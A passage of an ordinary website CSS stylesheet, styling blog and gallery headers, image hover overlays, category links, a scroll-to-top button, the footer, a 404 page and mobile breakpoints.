	background:#05A76F;}
	
.blog-title h3{
	display:inline-block;
	margin:0;
	padding:10px 10px;
	font-size:20px;
	color:#fff;}
.blog-title a{
	color:#fff;
	margin-top:10px;
	margin-right:10px;}			
	
.blog-slide ul{
	list-style:none;
	padding:0;}
	
.blog-slide ul li img{
	max-width:80px;
	float:left;
	margin:0px 8px 0px 0px;}
	
.gal-title{
	border-bottom:2px solid #F5A129;}	
	
.gal-title h3{
	display:inline-block;
	background:#F5A129;
	color:#fff;
	margin:0;
	padding:8px 10px;}	
	
						
.add-box{
	margin-top:15px;
	margin-bottom:15px;}		
	
.padding-none{
	padding:0;}	
	
	
.image-black {
    position:relative;
	display:block;
}
.image-black:after {
    content:'\A';
    position:absolute;
    width:100%; height:100%;
	max-width:600px;
    top:0; 
	left:0;
    background:rgba(0,0,0,0.7);
    opacity:0;
    transition: all 2s;
    -webkit-transition: all 2s;
}
.image-black:hover:after {
    opacity:1;
}
.cat-title{
    position: relative;
	border-bottom:2px solid #05A76F;
}
	
.cat-link-title{
	transition: all 0.8s ease;
	background:#05A76F;
	display:inline-block;
	color:#fff;
	padding:8px 25px;
	font-size:32px;
	}
	
.cat-title  a.pull-right {
    padding-top: 22px;
}
		
		
	
.cat-link-title:hover{
	background:#373737;
	color:#F6F6F6;
	
	}	
	
.p-title{
	font-size:22px;
	font-weight:bold;
	color:#05A76F;
	display:block;
	padding:5px 0;}
	
time{
	color:#A2A2A2;
	font-size:12px;
	padding:5px 0;}
	
.view-all{
	margin-top:5px;
	text-transform:uppercase;
	
	}
	
.link-contant ul{
	list-style:none;
	padding:0;}
	
.link-contant ul li a{
	border-top:1px solid #DEDEDE;
	display:block;
	padding:5px 0;}				
	
.home-list-box{
	border-left:1px solid #ddd;}
			
.scrollToTop{
	text-align:center; 
	font-weight: bold;
	color: #fff;
	position:fixed;
	z-index:12345;
	bottom:35px;
	right:25px;
	display:none;
	text-decoration:none;
	background: #F5A129;
    padding: 8px 15px 8px 15px;
}
.scrollToTop p{
	color:#fff;
	margin-bottom:0;
	font-size:12px;} 
.scrollToTop span{
    font-size: 18px;
    display: block;
    color: #F9F9F9;
}
.scrollToTop:hover,.scrollToTop:focus {
	text-decoration:none;
}	
	
	
.footer{
	margin-top:20px;
	background:#05A76F;
	padding-top:30px;
	color:#F1F1F1;
	padding-bottom:15px;}
	
.footer-link{
	list-style:none;
	border-top:1px solid #110b56;
	margin:0;
	padding:0;
	padding-top:10px;
	}	
	
.footer-link li{
	display:inline-block;
	padding:10px 15px;}	
	
.footer-list p{
	color:#F1F1F1;
	}	
	
.footer a{
    font-size: 18px;
	color:#F1F1F1;}	
	
.footer-bottom{
	background:#fff;
	font-size:80%;
	padding-top:15px;
	padding-bottom:5px;}
	
.page-title{
	border-left:5px solid #E65325;}
	
.page-title h1{
	display:inline-block;
	background:#DADADA;
	color:#5F5F5F;
	margin:0;
	padding:8px 50px;
	font-size:28px;}
	
.list-box{
	margin-top:15px;
	border-bottom:2px solid #ddd;
	padding:10px;}
	
	
.detail-title{
	border-bottom:1px solid #ddd;
	margin-bottom:15px;
	}
	
.detail-title h1{
	font-size:40px;
	color:#05A76F;
	margin:0;
	padding:10px 0;}		
	
.page-inner img{
	margin:15px 0px 15px 0;
    height: auto;
}
	
.page-inner blockquote{
	background:#ededed;
	border-left:3px solid #757575;}	
.page-inner p{margin-bottom:10px; font-size:20px;}	
	
.page-not-found h2{
	font-size:200px;
	color:#646464;}
	
p.page-not-title{
	font-size:40px;
}


@media only screen and (min-width: 768px) {
  .dropdown:hover .dropdown-menu {
    display: block;
  }
}
	
@media screen and (max-width: 767px) {
	
.top-menu{
	text-align:center;}	
	
.wrapper{
	padding:15px;}	
	
.top-menu ul li{
	float:none;
	display:inline-block;}
	
.top-socal{
	text-align:center;}
.top-socal ul{
	float:none !important;}
	
.top-socal ul li{
	display:inline-block;}			
	
.copyright{
        text-align:center;}
	
.design p{
        text-align:center;
        padding-top:0;}	
	
	}	
	
.st-btn > img {
    margin: 0;
}
	
	
@media screen and (max-width: 480px) {	
	.page-not-found h2{
		font-size:100px;}
	
}		
